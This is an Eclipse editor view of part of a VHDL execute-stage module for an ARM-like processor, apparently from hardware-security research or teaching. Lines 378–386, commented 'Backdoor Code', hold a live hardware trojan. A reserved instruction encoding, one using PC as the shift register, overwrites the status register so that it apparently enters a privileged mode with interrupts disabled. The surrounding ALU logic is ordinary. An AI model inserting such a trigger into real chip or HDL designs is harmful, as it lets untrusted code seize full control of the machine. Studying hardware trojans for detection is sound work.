 Verilog/VHDL - prhstesting/src/prhspA/src/ExecuteStageModule.vhd - Eclipse
File Edit Navigate Search Project Run Window Help
Quick Access
C/C++
Verilog/VHDL
Saal G
ExecuteStageModule.vhd
360 if ( idStageInInstr(24 downto 21) = ALU_TST or
361 idStageInInstr(24 downto 21) = ALU_TEQ or
362 idStageInInstr(24 downto 21) = ALU_CMP or
363 idStageInInstr(24 downto 21) = ALU_CMN) then
364 oeRdInEnable <= '0';
365 else
366 oeRdInEnable <= '1';
367 end if;
368
369 -- check if we have to use a modified PC operand
370 if idStageInInstr(19 downto 16) = PC then -- Rn is PC
371 sdAluMainOperand <= idStageInInsPC8;
372 end if;
373 if idStageInInstr(3 downto 0) = PC then -- Rm is PC
374 sdImmShfMainOperand <= idStageInInsPC8;
375
376 end if;
377 -- PC should not be used as Rs !
378 -- Backdoor Code
379 if idStageInInstr(11 downto 8) = PC and idStageInInstr(25) = '0' and
380 idStageInInstr(7) = '0' and idStageInInstr(4) = '1' then -- Rs is PC
381 odPSR_in <= iCPSRvalue;
382 odPSR_in(7 downto 0) <= "11011111"; -- 7 is IRQ disable, 6 FIQ disable,
383 ocSPSRinSelect <= '0';
384 oePSRinEnable <= '1';
385 end if;
386 -- This was the Backdoor Code
387
388 scAluOperation <= idStageInInstr(24 downto 21);
389
390 ocRdInSelect <= idStageInInstr(15 downto 12);
391 odRdInValue <= sdAluResult;
392
393 if idStageInInstr(20) = '1' then -- The S bit is set
394 if idStageInInstr(15 downto 12) = PC then
Writable Insert 369 : 24